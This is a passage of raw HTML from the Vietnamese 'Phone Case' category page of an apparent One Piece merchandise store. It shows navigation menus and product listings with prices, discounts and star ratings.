				<li id="nav-menu-item-38932" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/portgas-d-ace-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích truy nã Portgas D. Ace</span></a></li>
				<li id="nav-menu-item-38934" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/rononoa-zoro-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích truy nã Rononoa Zoro</span></a></li>
				<li id="nav-menu-item-38935" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/sanji-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích truy nã Sanji</span></a></li>
				<li id="nav-menu-item-38936" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/tony-tony-chopper-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích truy nã Tony Tony Chopper</span></a></li>
			</ul></div></div>
</li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-puzzles/" class="cg-menu-link sub-menu-link"><span>One Piece Puzlles</span></a></li>
		<li id="nav-menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-wall-arts/" class="cg-menu-link sub-menu-link"><span>Tường nghệ thuật One Piece</span></a></li>
		<li id="nav-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Gối cơ thể One Piece / Dakimakura</span></a></li>
		<li id="nav-menu-item-7771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-pillows/" class="cg-menu-link sub-menu-link"><span>Gối One Piece</span></a></li>
		<li id="nav-menu-item-7768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Bộ chăn ga gối One Piece</span></a></li>
		<li id="nav-menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/mot-manh-chan/" class="cg-menu-link sub-menu-link"><span>Chăn One Piece</span></a></li>
		<li id="nav-menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-rugs/" class="cg-menu-link sub-menu-link"><span>Thảm One Piece</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/do-choi-mot-manh-2/" class="cg-menu-link sub-menu-link"><span>Hình &amp; Đồ chơi One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-action-figures/" class="cg-menu-link sub-menu-link"><span>Hình hành động One Piece</span></a></li>
		<li id="nav-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Đèn 3D One Piece</span></a></li>
		<li id="nav-menu-item-7778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-funko-pop/" class="cg-menu-link sub-menu-link"><span>One Piece Funko Pop</span></a></li>
		<li id="nav-menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-nendoroid/" class="cg-menu-link sub-menu-link"><span>Nendoroid One Piece</span></a></li>
		<li id="nav-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-plushies/" class="cg-menu-link sub-menu-link"><span>One Piece Plushies</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/mot-mon-do-tap-luyen/" class="cg-menu-link sub-menu-link"><span>Bánh răng tập luyện One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-tank-tops/" class="cg-menu-link sub-menu-link"><span>Đầu xe tăng One Piece</span></a></li>
		<li id="nav-menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (áo dài tay)</span></a></li>
		<li id="nav-menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (áo tay ngắn)</span></a></li>
		<li id="nav-menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-leggings/" class="cg-menu-link sub-menu-link"><span>One Piece Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/vi/cua-hang-theo-tung-ky-tu/" class="cg-menu-link main-menu-link"><span>Mua sắm theo nhân vật</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-26410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/khi-d-luffy-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Merch</span></a></li>
	<li id="nav-menu-item-26412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/nami-merch/" class="cg-menu-link sub-menu-link"><span>Nami Merch</span></a></li>
	<li id="nav-menu-item-26409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/caesar-clown-merch/" class="cg-menu-link sub-menu-link"><span>Caesar Clown Merch</span></a></li>
	<li id="nav-menu-item-26413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/portgas-d-ace-merch/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Merch</span></a></li>
	<li id="nav-menu-item-26411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/monkey-d-dragon-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Merch</span></a></li>
	<li id="nav-menu-item-26414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/rononoa-zoro-merch/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Merch</span></a></li>
	<li id="nav-menu-item-26416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/sanji-merch/" class="cg-menu-link sub-menu-link"><span>Sanji Merch</span></a></li>
	<li id="nav-menu-item-26417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/tony-tony-chopper-merch/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper Merch</span></a></li>
	<li id="nav-menu-item-26405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/boa-hancock-merch/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-27108" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/vi/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Theo dõi đơn hàng</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/vi/blog/" class="cg-menu-link main-menu-link"><span>Blog</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://onepiece.store/vi/contact-us/" class="cg-menu-link main-menu-link"><span>Liên hệ chúng tôi</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/vi/customer-help/" class="cg-menu-link sub-menu-link"><span>Trợ giúp khách hàng</span></a></li>
	<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/vi/wholesale/" class="cg-menu-link sub-menu-link"><span>Bán sỉ</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Duyệt qua</h4>
<ul>
<li><a href="https://onepiece.store/vi/tai-khoan-cua-toi/">Tài khoản của tôi</a></li>
<li><a href="https://onepiece.store/vi/customer-help/">Trợ giúp khách hàng</a></li>
</ul>
<h4>Xã hội</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="xem xe đẩy hàng của bạn" data-no-translation-title="">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count" data-no-translation="" data-trp-gettext="">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div data-rocket-location-hash="05760e2317f5d12c82387e2d3ef28e3a" class="mobile-overlay"></div>
			
				
	<div data-rocket-location-hash="42c7a393bd04b2feb5554cef20ffac78" id="content" class="site-content" tabindex="-1">

		<div data-rocket-location-hash="b68298e00a5e533f92b0ff788d7df12a" class="shoptimizer-archive">

		<div class="archive-header">
			<div data-rocket-location-hash="086578c21b45cac222df293cde19aa9b" class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://onepiece.store/vi" data-no-translation="" data-trp-gettext="">Nhà</a><span class="breadcrumb-separator"> / </span>Types<span class="breadcrumb-separator"> / </span>Phone Case</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<h1 class="woocommerce-products-header__title page-title">Phone Case</h1><header class="woocommerce-products-header">
	
	</header>
<a href="#" class="mobile-filter"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4" />
</svg>			Hiển thị bộ lọc			</a>		<div class="shoptimizer-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get" action="">
		<select
		name="orderby"
		class="orderby"
					aria-label="Đặt hàng tại cửa hàng" data-no-translation-aria-label=""
			>
					<option value="popularity" data-no-translation="" data-trp-gettext="" >Sắp xếp theo mức độ phổ biến</option>
					<option value="rating" data-no-translation="" data-trp-gettext="" >Sắp xếp theo xếp hạng trung bình</option>
					<option value="date"  selected='selected' data-no-translation="" data-trp-gettext="">Sắp xếp theo thứ tự mới nhất</option>
					<option value="price" data-no-translation="" data-trp-gettext="" >Sắp xếp theo giá: thấp đến cao</option>
					<option value="price-desc" data-no-translation="" data-trp-gettext="" >Sắp xếp theo giá: cao đến thấp</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="trp-form-language" value="vi"/></form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Hiển thị 1&ndash;32 của 101 kết quả<span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Được sắp xếp theo mới nhất</span></p>
<nav class="woocommerce-pagination" aria-label="Phân trang sản phẩm" data-no-translation-aria-label="">
	<ul class='page-numbers'>
	<li><span aria-label="Trang 1" aria-current="page" class="page-numbers current" data-no-translation-aria-label="">1</span></li>
	<li><a aria-label="Trang 2" class="page-numbers" href="https://onepiece.store/vi/cac-loai/phone-case/page/2/" data-no-translation-aria-label="">2</a></li>
	<li><a aria-label="Trang 3" class="page-numbers" href="https://onepiece.store/vi/cac-loai/phone-case/page/3/" data-no-translation-aria-label="">3</a></li>
	<li><a aria-label="Trang 4" class="page-numbers" href="https://onepiece.store/vi/cac-loai/phone-case/page/4/" data-no-translation-aria-label="">4</a></li>
	<li><a class="next page-numbers" href="https://onepiece.store/vi/cac-loai/phone-case/page/2/">→</a></li>
</ul>
</nav>
</div><div class="columns-4"><ul class="products columns-4">
<li class="mainproduct product type-product post-80300 status-publish first instock product_cat-one-piece-cases product_cat-one-piece-iphone-cases has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<span class="sale-item product-label">-16%</span><a href="https://onepiece.store/vi/shop/one-piece-case-retro-logo-anime-phone-case/" aria-label="One Piece Case &#8211; Retro Logo Anime Phone Case" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2025/11/case0.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Case - Retro Logo Anime Phone Case" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-case-retro-logo-anime-phone-case/" aria-label="One Piece Case &#8211; Retro Logo Anime Phone Case" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Case &#8211; Retro Logo Anime Phone Case</a></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.99</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;18.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.99</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;15.99.</span></span>
</div></li>
<li class="mainproduct product type-product post-51821 status-publish instock product_cat-one-piece-cases product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_cat-rononoa-zoro-merch has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<span class="sale-item product-label">-18%</span><a href="https://onepiece.store/vi/shop/one-piece-cases-zoro-swords-anime-phone-case/" aria-label="One Piece Cases &#8211; Zoro Swords Anime Phone Case" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2023/07/phone-case-zoro.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Cases - Zoro Swords Anime Phone Case" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-cases-zoro-swords-anime-phone-case/" aria-label="One Piece Cases &#8211; Zoro Swords Anime Phone Case" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Cases &#8211; Zoro Swords Anime Phone Case</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.40 trong số 5" data-no-translation-aria-label=""><span style="width:88%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.40</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.87</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;24.87.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.50</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;20.50.</span></span>
</div></li>
<li class="mainproduct product type-product post-49378 status-publish instock product_cat-one-piece-cases product_cat-gear-5-collection product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<span class="sale-item product-label">-18%</span><a href="https://onepiece.store/vi/shop/one-piece-cases-luffy-gear5-anime-phone-case/" aria-label="One Piece Cases &#8211; Luffy Gear5 Anime Phone Case" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/icriphone_14_toughbackax600-pad600x600f8f8f8-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Cases - Luffy Gear5 Anime Phone Case" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-cases-luffy-gear5-anime-phone-case/" aria-label="One Piece Cases &#8211; Luffy Gear5 Anime Phone Case" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Cases &#8211; Luffy Gear5 Anime Phone Case</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.00 trong số 5" data-no-translation-aria-label=""><span style="width:80%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.00</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.87</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;24.87.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.50</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;20.50.</span></span>
</div></li>
<li class="mainproduct product type-product post-49377 status-publish last instock product_cat-one-piece-cases product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_cat-rononoa-zoro-merch has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://onepiece.store/vi/shop/one-piece-cases-zoro-santoryu-anime-phone-case/" aria-label="One Piece Cases &#8211; Zoro Santoryu Anime Phone Case" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/icriphone_14_toughbackax600-pad600x600f8f8f8-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Cases - Zoro Santoryu Anime Phone Case" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-cases-zoro-santoryu-anime-phone-case/" aria-label="One Piece Cases &#8211; Zoro Santoryu Anime Phone Case" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Cases &#8211; Zoro Santoryu Anime Phone Case</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.20 trong số 5" data-no-translation-aria-label=""><span style="width:84%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.20</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.87</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-49376 status-publish first instock product_cat-one-piece-cases product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://onepiece.store/vi/shop/one-piece-cases-luffy-sunflower-pattern-phone-case/" aria-label="One Piece Cases &#8211; Luffy Sunflower Pattern Phone Case" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/icriphone_14_toughbackax600-pad600x600f8f8f8.u4.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Cases - Luffy Sunflower Pattern Phone Case" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-cases-luffy-sunflower-pattern-phone-case/" aria-label="One Piece Cases &#8211; Luffy Sunflower Pattern Phone Case" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Cases &#8211; Luffy Sunflower Pattern Phone Case</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.40 trong số 5" data-no-translation-aria-label=""><span style="width:88%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.40</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.87</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-49367 status-publish instock product_cat-one-piece-cases product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://onepiece.store/vi/shop/one-piece-cases-luffy-legend-anime-phone-case/" aria-label="One Piece Cases &#8211; Luffy Legend Anime Phone Case" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/icriphone_14_toughbackax600-pad600x600f8f8f8.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Cases - Luffy Legend Anime Phone Case" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-cases-luffy-legend-anime-phone-case/" aria-label="One Piece Cases &#8211; Luffy Legend Anime Phone Case" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Cases &#8211; Luffy Legend Anime Phone Case</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.80 trong số 5" data-no-translation-aria-label=""><span style="width:96%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.80</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.87</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-40298 status-publish instock product_cat-one-piece-cases product_cat-one-piece-iphone-cases has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://onepiece.store/vi/shop/one-piece-film-red-soft-phone-case-for-iphone/" aria-label="One Piece Film: Red Soft Phone Case for iPhone" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/09/Anime-One-Piece-Luffy-Zoro-Film-RED-Soft-Phone-Case-for-iPhone-13-12-11-Pro.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Film: Red Soft Phone Case for iPhone" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-film-red-soft-phone-case-for-iphone/" aria-label="One Piece Film: Red Soft Phone Case for iPhone" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Film: Red Soft Phone Case for iPhone</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.60 trong số 5" data-no-translation-aria-label=""><span style="width:92%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.60</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.80</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-9613 status-publish last instock product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_tag-ace has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-26%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-ace-wanted-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Ace Wanted official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-946463471-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Ace Wanted OP1505 For iPhone 6 6S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-946463471-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-946463471-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-946463471-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-946463471.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-ace-wanted-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Ace Wanted official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime iPhone Case  &#8211;  Ace Wanted official merch</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.67 trong số 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.67</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;30.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;22.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9597 status-publish first instock product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_tag-ace has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-19%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-ace-street-style-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Ace Street Style official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/ace_iphone_case-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Ace Street Style OP1505 For iPhone 6 Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/ace_iphone_case-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/ace_iphone_case-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/ace_iphone_case-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/ace_iphone_case.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-ace-street-style-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Ace Street Style official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime iPhone Case  &#8211;  Ace Street Style official merch</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.67 trong số 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.67</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;35.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;28.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9586 status-publish instock product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_tag-ace has-post-thumbnail sale purchasable product-type-variable">
